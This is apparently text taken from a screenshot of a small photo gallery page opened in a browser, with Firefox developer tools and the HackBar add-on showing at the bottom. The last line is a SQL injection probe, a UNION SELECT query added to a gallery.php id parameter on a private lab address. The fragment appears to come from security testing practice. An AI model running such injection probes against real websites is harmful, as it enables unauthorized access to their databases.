 Quick Links: Home
Sub Gallery
Last
2
3
New
Displaying Photos 1 to 3 of 3
In the know...
Getting ready for GNN
Self-Explanotory
Hours before software's release!
- Sorting Options -
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://192.168.80.152/gallery/gallery.php?id=1 union select 1,2,3,4,5,6